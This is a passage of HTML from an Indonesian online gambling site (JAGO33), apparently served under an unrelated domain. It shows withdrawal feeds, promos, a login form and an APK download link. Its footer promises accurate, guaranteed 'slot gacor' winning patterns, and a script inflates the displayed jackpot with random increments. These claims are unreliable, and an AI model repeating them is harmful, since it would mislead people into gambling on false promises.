                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fer********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 152K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> wir********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> akb***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 90K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sah*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 201K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ISM******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 61K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 350K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mir******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last withdraw -->
            </div>
  </div>
</section>          
<!--end of home last transaction-->   

    <!--home info-->
     <div class="app-info row">
           
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/6419f99483b0d_Untitled (180 × 350px) (1).png" alt="Promo Viral" />
                      </div>
          <h4 class="mt-3 sub-title">Promo Viral</h4>
          <div class="fs-lg" ><span>Bonus deposit harian untuk semua game slot gacor</span></div>
        </div>
      </div>  
       
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/6419f9be38654_Untitled (180 × 350px).png" alt="Deposit Pulsa Bebas Potongan" />
                      </div>
          <h4 class="mt-3 sub-title">Deposit Pulsa Bebas Potongan</h4>
          <div class="fs-lg" ><span>Slot games deposit pulsa bebas potongan</span></div>
        </div>
      </div>  
       
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title" >KELEBIHAN LAYANAN</h4>
      <div class="ml-md-2 mt-2 ">
        <div class="row center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">DEPOSIT</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">1<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 1%" aria-valuenow="1" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <div class="row mt-3 center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">WITHDRAW</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">3<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 3%" aria-valuenow="3" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <p class="mt-3 fs-sm"  >
          *Referensi Waktu Rata-rata tidak berlaku jika bank offline, gangguan koneksi, dan informasi yang tidak lengkap disediakan        </p>
      </div>
    </div>
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >JENIS PERMAINAN</h4>
      
      <section class="carousel-fixed-height">
    <div id="pagination-info" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators">
                        <li data-target="#pagination-info" data-slide-to="0"
                class="active">
              </li>
                        <li data-target="#pagination-info" data-slide-to="1"
                class="">
              </li>
                    </ol>

        <div class="carousel-inner" role="listbox" aria-label="products carousel">
                        <div class="item active" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">TEMBAK IKAN</div>
                    <div style="white-space: normal;">Game memancing yang sangat sederhana namun mengasyikkan, petualangan dengan banyak fitur yang akan dinikmati banyak orang. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SLOTS</div>
                    <div style="white-space: normal;">Lebih dari 10 merek slot terkenal untuk dipilih dengan lebih dari 1000+ permainan slot dengan sistem suara dan grafik yang realistis. </div>
                  </div>
                
            </div>
                        <div class="item" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SPORTSBOOK</div>
                    <div style="white-space: normal;">Ribuan peluang setiap hari untuk semua jenis taruhan olahraga di seluruh dunia. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">RNG</div>
                    <div style="white-space: normal;">Menangkan lebih banyak dengan bertaruh dengan lebih banyak pilihan nomor di keno klasik dan pamungkas kami! </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">LIVE CASINO</div>
                    <div style="white-space: normal;">Rasakan pengalaman dan adrenalin yang sama seperti di kasino sungguhan. </div>
                  </div>
                
            </div>
                    </div>
    </div>
</section>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >PUSAT INFO</h4>
      <div class="ml-md-3 mt-md-4">
            <div class="pointer mb-md-4 mb-3"><a    href="https://www.nasiralimusicals.com/info/how-sportsbook" ><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; Cara Bermain SportsBook &nbsp;</a></div>
        <div class="pointer mb-md-4 mb-3"><i class="i-stop icon-stop2"></i><a  href="https://www.nasiralimusicals.com/info/faq-deposit"   >&nbsp;&nbsp; Cara Melakukan Deposit &nbsp;</a></div>
        <div class="pointer "><i class="i-stop icon-stop2"></i><a  href="https://www.nasiralimusicals.com/info/faq-faq_withdrawal"    >&nbsp;&nbsp; Cara Melakukan Withdraw&nbsp;</a></div>
                  </div>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >KONTAK LAYANAN PELANGGAN</h4> 
      <section class="carousel-fixed-height">
    <div id="pagination-contacts" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators"> 
            <li data-target="#pagination-contacts" data-slide-to="0"
                  class="active" style="margin-right:5px"></li><li data-target="#pagination-contacts" data-slide-to="1"
                  class="" style="margin-right:5px"></li>             
        </ol>

        <div class="carousel-inner member-service" role="listbox" aria-label="contacts carousel">
          
            <div class="item active" role="option">
                <div class="content-item"><a class="d-block clearfix  mb-3 " href="https://direct.lc.chat/14282595/" target="_blank">
                    <div class="row no-gutters text-center text-lg-left">
                      <div class="col-xs-12 col-lg-3 ">
                          <i class="icon-comment"></i>
                      </div>
                      <div class="col-xs-12 col-lg-6 mobile-text">
                          <div class="mb-0 font-weight-bold">Obrolan Langsung</div>
                          <div>Klik disini</div>
                      </div>
                  </div>
                  </a></div>
                  <div class="content-item"> <a class="d-block clearfix  mb-3" href="https://m.facebook.com/Jago33.Official/" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-facebook"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">FACEBOOK</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://https://x.com/Jago33_Infos" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-twitter"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">x</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div></div><div class='item'><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://m.instagram.com/jago33_official/" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-instagram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">INSTAGRAM</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://https://www-jago33-fyi.cdn.ampproject.org/c/s/www.jago33.fyi" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-chrome"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">GOOGLE</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://t.me/JAGO33OFFICIAL" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-telegram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">TELEGRAM</div>
                              <div>JAGO33OFFICIAL</div>
                          </div>
                        </div>
                        </a></div></div>                
        </div>
    </div>
</section>
    </div>
      
  </div>
      <!--home info END-->
</div>



<script>
    $(document).ready(function () {
            console.log((!document.referrer.includes('__cf')))

         

        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+  commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 JAGO33. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.nasiralimusicals.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.nasiralimusicals.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.nasiralimusicals.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.nasiralimusicals.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1 style="text-align: left;">JAGO33 | Pola Slot Gacor Hari Ini Gampang Scatter</h1>

<p style="text-align: left;">JAGO33 adalah salah satu situs slots gacor yang lagi beken disaat ini yang menyediakan info pola gacor melalui RTP live yang paling lengkap.</p>
<p style="text-align: left;">Dimana dengan hadirnya <a href="https://www.21sttactical.com/" target="_blank">JAGO33</a> selalu saja membuat semua member semakin senang dalam hal slot gacor dengan winrate yang tinggi. Info pola scatter yang 
gampang didapat melalui rtp yang tersedia di JAGO33 sangat akurat dan menjamin, sehingga hanya dengan modal kecil semua member memiliki kesempatan 
untuk dapat jackpot yang gede. Dengan pola slot gacor yang gampang scatter tentu saja selalu diburu sehingga JAGO33 sering dikenal dengan sebutan 
Situs Slot Gacor Hari Ini.</p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah JAGO33 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi JAGO33. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >JAGO33 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >JAGO33 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di JAGO33. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >JAGO33 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino JAGO33 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari JAGO33 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di JAGO33, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >JAGO33 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi JAGO33 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di JAGO33. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di JAGO33, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                   
                          <img class="img-fluid" alt="JAGO33" src="https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo JAGO33 s s.png"   width="200px"/>
                      
                  </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://m.facebook.com/Jago33.Official/" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://https://x.com/Jago33_Infos" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://m.instagram.com/jago33_official/" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_col.png?v=0.3">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/14282595/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.nasiralimusicals.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://m.facebook.com/Jago33.Official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://x.com/Jago33_Infos" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://m.instagram.com/jago33_official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://www-jago33-fyi.cdn.ampproject.org/c/s/www.jago33.fyi" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/JAGO33OFFICIAL" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>JAGO33OFFICIAL</span>
                   </span>
                 </a>
                                                                                                                         
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/JAGO33/jago33.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/JAGO33/jago33.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  JAGO33 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.nasiralimusicals.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="WN6qhcheGVK3q9R9uorCVjDKfy4NrZF5UbcyjE7v">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
